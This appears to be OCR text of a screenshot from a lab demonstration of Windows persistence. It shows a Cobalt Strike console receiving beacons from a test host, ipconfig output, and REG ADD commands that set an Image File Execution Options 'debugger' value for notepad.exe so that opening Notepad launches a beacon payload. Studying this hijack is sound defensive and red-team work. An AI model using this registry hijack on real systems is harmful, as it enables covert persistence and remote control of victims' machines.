 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... kali Admi... WIN-... 11.exe 3944 x64 4s 1 minute
事件日志 X
12/18 10:26:38 *** 123456 has joined.
12/18 10:51:08 *** initial beacon from Administrator *@192.168.139.222 (WIN-B2FUCR36A18)
12/18 10:52:08 *** initial beacon from Administrator *@192.168.139.222 (WIN-B2FUCR36A18)
12/18 10:58:25 *** initial beacon from Administrator *@192.168.139.222 (WIN-B2FUCR36A18)
[12/18 10:58] 123456 [TeamServer IP: 192.168.139.128 | Beacons: 1 | lag: 00]
event>
类型 数据
) REG_SZ (数值未设置)
理员: C:\Windows\system32\cmd.exe - notepad
接特定的 DNS 后缀 . . . . . . . :
地链接 IPv6 地址. . . . . . . . : fe80::88eb:1422:329c:333%2
v4 地址 . . . . . . . . . . . . : 192.168.2.11
网掩码 . . . . . . . . . . . . : 255.255.255.0
认网关. . . . . . . . . . . . . : 192.168.2.1
适配器 isatap.{EB4AAF92-64B9-4D6B-B8E1-D1D8A5083399}:
体状态 . . . . . . . . . . . . : 媒体已断开连接
接特定的 DNS 后缀 . . . . . . . :
适配器 isatap.{3D04BD41-B29E-4B5F-817D-0D27CB702BCE}:
体状态 . . . . . . . . . . . . : 媒体已断开连接
接特定的 DNS 后缀 . . . . . . . :
ers\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.e
v xdsesese /t REG_SZ /d "C:\Users\Administrator\Desktop\test\11.exe"
成功完成。
ers\Administrator>notepad
ers\Administrator>notepad
C:\Users\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.e
xe" /v debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe /c C:\Users\Administrator\Desktop\test\11.exe"
操作成功完成。
C:\Users\Administrator>notepad